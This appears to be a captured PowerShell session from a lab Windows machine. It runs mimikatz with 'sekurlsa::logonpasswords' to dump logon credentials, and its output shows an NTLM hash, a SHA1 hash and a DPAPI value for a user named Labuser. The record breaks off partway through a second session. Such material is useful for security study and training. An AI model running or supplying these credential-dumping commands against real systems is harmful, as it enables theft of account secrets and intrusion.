 Administrator: Windows PowerShell
PS C:\Windows\system32> cd C:\Temp\Tools\x64
PS C:\Temp\Tools\x64> .\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 682572 (00000000:000a6a4c)
Session           : Interactive from 1
User Name         : Labuser
Domain            : DESKTOP-OM1C5E5
Logon Server      : DESKTOP-OM1C5E5
Logon Time        : 7/9/2025 2:42:24 PM
SID               : S-1-5-21-2729089617-1368209432-51853032-1001
        msv :
         [00000003] Primary
         * Username : Labuser
         * Domain   : DESKTOP-OM1C5E5
         * NTLM     : 2b576acbe6bcfda7294d6bd18041b8fe
         * SHA1     : e30d1c18c56c027667d35734660751dc80203354
         * DPAPI    : e30d1c18c56c027667d35734660751dc
        tspkg :
        wdigest :
         * Username : Labuser
         * Domain   : DESKTOP-OM1C5E5
         * Password : (null)
        kerberos :
         * Username : Labuser
         * Domain   : DESKTOP-OM1C5E5
         * Password : (null)
        ssp :
        credman :
        cloudap :
Authentication Id : 0 ; 681614 (00000000:000a668e)
Session           : Interactive from 1
User Name         : Labuser
Domain            : DESKTOP-OM1C5E5